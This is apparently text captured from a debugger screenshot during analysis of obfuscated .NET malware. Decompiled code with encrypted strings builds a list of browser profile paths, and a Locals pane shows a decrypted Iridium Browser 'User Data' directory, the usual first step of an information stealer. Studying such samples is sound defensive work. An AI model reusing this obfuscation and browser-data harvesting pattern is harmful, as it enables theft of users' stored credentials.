 k24VBtt6JEx
187 {
188 k24VBtt6JEx.UD78N8ENTs.Add(new k24VBtt6JEx.x3ezV8(VO0w8i.T4jg4K37(1795812392), Path.Combine(k24VBtt6JEx.Daaz,
VO0w8i.T4jg4K37(1795812388)), Convert.ToBoolean(VO0w8i.T4jg4K37(1795812420))));
189 num = 20;
190 }
191 if (num == 17)
192 {
193 k24VBtt6JEx.UD78N8ENTs.Add(new k24VBtt6JEx.x3ezV8(VO0w8i.T4jg4K37(1795812523), Path.Combine(k24VBtt6JEx.Daaz,
VO0w8i.T4jg4K37(1795812517)), Convert.ToBoolean(VO0w8i.T4jg4K37(1795812607))));
194 num = 18;
195 }
196 if (num == 31)
197 {
198 k24VBtt6JEx.AjPJqlWw.Add(new k24VBtt6JEx.x3ezV8(VO0w8i.T4jg4K37(1795813122), k24VBtt6JEx.VDS2pfO0 +
VO0w8i.T4jg4K37(1795813169), Convert.ToBoolean(VO0w8i.T4jg4K37(1795813210))));
199 num = 32;
200 }
201 if (num == 15)
202 {
203 k24VBtt6JEx.UD78N8ENTs.Add(new k24VBtt6JEx.x3ezV8(VO0w8i.T4jg4K37(1795812135), Path.Combine(k24VBtt6JEx.Daaz,
VO0w8i.T4jg4K37(1795812168)), Convert.ToBoolean(VO0w8i.T4jg4K37(1795812203))));
204 num = 16;
205 }
206 if (num == 25)
207 {
208 k24VBtt6JEx.UD78N8ENTs.Add(new k24VBtt6JEx.x3ezV8(VO0w8i.T4jg4K37(1795813081), Path.Combine(k24VBtt6JEx.Daaz,
VO0w8i.T4jg4K37(1795813065)), Convert.ToBoolean(VO0w8i.T4jg4K37(1795813111))));
209 num = 26;
210 }
211 if (num == 3)
212 {
213 k24VBtt6JEx.UD78N8ENTs.Add(new k24VBtt6JEx.x3ezV8(VO0w8i.T4jg4K37(1795811720), Path.Combine(k24VBtt6JEx.Daaz,
VO0w8i.T4jg4K37(1795811763)), Convert.ToBoolean(VO0w8i.T4jg4K37(1795811800))));
214 num = 4;
215 }
100 %
Locals
Name Value Type
VO0w8i.T4jg4K37 returned "Iridium Browser" string
VO0w8i.T4jg4K37 returned @"Iridium\User Data" string
System.IO.Path.Combine returned @"C:\Users\Bladee\AppData\Local\Iridium\User Data" string
VO0w8i.T4jg4K37 returned "true" string
System.Convert.ToBoolean returned true bool
num 0x00000003 int